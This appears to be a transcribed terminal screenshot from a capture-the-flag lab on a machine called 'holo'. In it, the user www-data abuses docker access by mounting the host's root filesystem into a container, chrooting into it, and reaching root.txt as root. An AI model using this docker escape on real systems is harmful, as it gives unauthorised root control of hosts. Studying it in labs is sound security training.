 [www-data@ip-10-200-107-33:/var/www/html$ docker ps -a ]
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
a7cac6cdbc37 cb1b741122e8 "/bin/sh -c '/etc/in…" 2 hours ago Up 2 hours 0.0.0.0:80->80/tcp www-holo-live
[www-data@ip-10-200-107-33:/var/www/html$ docker run -v /:/mnt --rm -it cb1b741122e8 chroot /mnt sh ]
* Starting Apache httpd web server apache2 *
* Starting MySQL database server mysqld No directory, logging in with HOME=/
[ OK ]
[root@7bd880ae900a:/# cd /mnt/ ]
root@7bd880ae900a:/mnt# ls
bin dev home lib32 libx32 media opt root sbin sys usr
boot etc lib lib64 lost+found mnt proc run srv tmp var
[root@7bd880ae900a:/mnt# cd root/ ]
[root@7bd880ae900a:/mnt/root# ls ]
root.txt snap
root@7bd880ae900a:/mnt/root#